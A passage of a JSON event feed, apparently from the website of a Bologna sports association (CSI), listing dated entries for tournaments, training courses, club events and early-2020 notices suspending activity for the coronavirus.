nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-21 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-22 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-18 00:00:00","type":"","title":"Super Coppa Memorial Mirco Vitali","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1012-super-coppa-memorial-mirco-vitali"},{"date":"2019-09-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-16 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-21 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-28 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-09-21 00:00:00","type":"","title":"Polisportiva San Mamolo: open day sportivo","description":"","url":"\/dalle-nostre-societa\/1014-polisportiva-san-mamolo-open-day-sportivo"},{"date":"2019-09-17 00:00:00","type":"","title":"Stasera presentazione della stagione del Calcio CSI","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1016-stasera-riunione-di-presentazione-della-stagione-del-calcio-csi"},{"date":"2019-10-14 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-16 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-09-28 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-13 00:00:00","type":"","title":"San Locca Day 2019: eventi, musica e degustazioni","description":"","url":"\/manifestazioni-eventi\/1018-san-locca-day-2019"},{"date":"2019-10-07 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-06 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-04 00:00:00","type":"","title":"4 Ottobre: Festa della Famiglia per San Petronio","description":"","url":"\/manifestazioni-eventi\/1021-4-ottobre-festa-della-famiglia-per-san-petronio"},{"date":"2019-10-03 00:00:00","type":"","title":"Bologna bike night","description":"","url":"\/manifestazioni-eventi\/1024-bologna-bike-night"},{"date":"2019-10-07 00:00:00","type":"","title":"Decimo Memorial Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1026-decimo-memorial-mirko-parenti"},{"date":"2019-09-29 00:00:00","type":"","title":"Tra i primi classificati anche una societ\u00e0 sportiva CSI!","description":"","url":"\/manifestazioni-eventi\/1027-tra-i-primi-classificati-anche-una-societa-sportiva-csi"},{"date":"2019-10-19 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-20 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-13 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking ","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1031-meeting-nazionale-di-nordic-walking-2"},{"date":"2019-11-15 00:00:00","type":"","title":"Corso per arbitri e giudici di campo di Pallacanestro: PROROGA!","description":"","url":"\/formazione\/arbitri-e-giudici\/1032-corso-per-arbitri-e-giudici-di-campo"},{"date":"2019-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: gioved\u00ec 10 ottobre ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1034-riunione-calcio-a-7-giovedi-10-ottobre"},{"date":"2019-10-02 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-26 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-09 00:00:00","type":"","title":"Partita delle Leggende: allo Stadio con il CSI","description":"","url":"\/manifestazioni-eventi\/1037-partita-delle-vecchie-glorie-allo-stadio-con-il-csi"},{"date":"2019-10-08 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-16 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-18 00:00:00","type":"","title":"Un nuovo Progetto dedicato ai giovani: il bando","description":"","url":"\/formazione\/1040-un-nuovo-progetto-dedicato-ai-giovani-il-bando"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Una bellissima lezione con Brian Bullard","description":"","url":"\/dalle-nostre-societa\/1044-una-bellissima-lezione-con-brian-bullard"},{"date":"2019-10-27 00:00:00","type":"","title":"Felsinarie 2019. il Palio dei Quartieri","description":"","url":"\/manifestazioni-eventi\/1047-felsinarie-2019-il-palio-dei-quartieri"},{"date":"2019-11-16 00:00:00","type":"","title":"Supercoppa Volley: la finale","description":"","url":"\/manifestazioni-eventi\/1048-images-manifestazioni-eventi-2019-supercoppa-volley-conegliano-novara-jpg"},{"date":"2019-11-09 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-10 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-16 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-23 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-24 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-30 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-10-28 00:00:00","type":"","title":"Stasera riunione Open basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1050-stasera-riunione-open-basket"},{"date":"2019-11-04 00:00:00","type":"","title":"Dimmi Cosa Mangi e Cosa Bevi e \u2026..Ti Dir\u00f2 Chi Diventerai!","description":"","url":"\/manifestazioni-eventi\/1052-dimmi-cosa-mangi-e-cosa-bevi-e-ti-diro-chi-diventerai"},{"date":"2019-11-09 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-10 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-23 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-30 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Aggiornamento Regionale per Giudici Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1055-aggiornamento-regioale-per-giudici-ginnastica-artistica"},{"date":"2019-11-17 00:00:00","type":"","title":"2\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/1059-2-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2019-11-09 00:00:00","type":"","title":"Inaugurazione Campo Enzo Ventura alla Pallavicini","description":"","url":"\/dalle-nostre-societa\/1061-inaugurazione-campo-enzo-ventura-alla-pallavicini"},{"date":"2019-12-08 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-12-22 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-01-26 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-02-23 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-11-22 00:00:00","type":"","title":"Crowdfunding_un assist per lo sport","description":"","url":"\/formazione\/1072-crowdfunding-un-assist-per-losport"},{"date":"2019-11-29 00:00:00","type":"","title":"Ultimi giorni di prova gratuita del Calcio Giovanile CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1074-ultimi-giorni-di-prova-gratuita-del-calcio-giovanile-csi"},{"date":"2019-12-08 00:00:00","type":"","title":"8 Dicembre: 44\u00b0 edizione della Camminata di San Luca ","description":"","url":"\/manifestazioni-eventi\/1076-8-dicembre-44-edizione-della-camminata-di-san-luca"},{"date":"2019-12-08 00:00:00","type":"","title":"San Lazer Cross Country: 8 dicembre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1082-san-lazer-cross-country-8-dicembre"},{"date":"2019-12-14 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-01-26 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-16 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-14 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-15 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-26 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Artistica Mini Trampolino Parallele Ginnastica Insieme TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1100-gara-provinciale-di-ginnastica-artistica-mini-trampolino-parallele-ginnastica-insieme-teamgym"},{"date":"2020-01-21 00:00:00","type":"","title":"Essere arbitro, fischiare per gli altri. Ne parliamo con...","description":"","url":"\/formazione\/arbitri-e-giudici\/1102-essere-arbitro-fischiare-per-gli-altri-ne-pariamo-con"},{"date":"2019-12-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-18 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-02-02 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-01-26 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley a Monte San Pietro","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1114-3-concentramento-di-monivolley-a-monte-san-pietro"},{"date":"2020-02-01 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-02 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-06 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-13 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-20 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-27 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-12 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-19 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-11 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-18 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-25 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-01-31 00:00:00","type":"","title":"61\u00b0 Assemblea Antal Pallavicini","description":"","url":"\/dalle-nostre-societa\/1131-61-assemblea-antal-pallavicini"},{"date":"2020-02-02 00:00:00","type":"","title":"#ONE LAST SHOT","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1132-one-last-shot"},{"date":"2020-02-15 00:00:00","type":"","title":"Bologna Cross 2020: 1\u00b0 prova a Pieve di Cento","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1134-bologna-cross-2020-1-prova-a-pieve-di-cento"},{"date":"2020-02-15 00:00:00","type":"","title":"Pronti via! Parte l\u2019ottava edizione della Junior TIM Cup, e sabato 15 si va al Dall\u2019Ara!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1135-pronti-via-parte-l-ottava-edizione-della-junior-tim-cup-e-sabato-15-si-va-al-dall-ara"},{"date":"2020-03-01 00:00:00","type":"","title":"Bologna Marathon: domenica 1\u00b0 marzo 2020","description":"","url":"\/manifestazioni-eventi\/1137-bologna-marathon-domanica-1-marzo-2020"},{"date":"2020-02-16 00:00:00","type":"","title":"Stage Regionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1138-stage-regionale-di-karate"},{"date":"2020-02-22 00:00:00","type":"","title":"Gara Triathlon Indoor: 22\/02\/2020","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1140-gara-triathlon-indoor-22-02-2020"},{"date":"2020-02-15 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-22 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-15 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-16 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"4\u00b0 Concentramento di Minivolley a Zola il 23 febbraio!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1147-4-concentramento-di-minivolley-a-zola-il-23-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-24 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-25 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-26 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-27 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-28 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-29 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/dalla-segreteria\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-02 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-03 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-05 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-06 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-07 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-08 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e 